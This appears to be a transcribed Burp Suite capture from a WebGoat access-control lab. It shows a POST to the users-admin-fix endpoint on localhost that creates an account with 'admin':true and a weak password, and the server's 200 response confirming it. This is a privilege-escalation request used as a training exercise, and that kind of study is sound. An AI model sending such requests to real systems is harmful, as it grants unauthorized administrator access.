 Request
Pretty Raw Hex \n
1 POST /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 66
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: */*
6 Content-Type: application/json; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost:8080/WebGoat/start.mvc?username=lantanapark
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=5JMhYrv0V4scILGM0LEsQcBeW0Yhn5qQ9VYYw7tf
19 Connection: close
20
21 {
22 "username":"lantana",
23 "admin":true,
24 "password":"121212"
25 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 13 Mar 2024 10:56:42 GMT
5
6 {
7 "username":"lantana",
8 "password":"121212",
9 "admin":true
10 }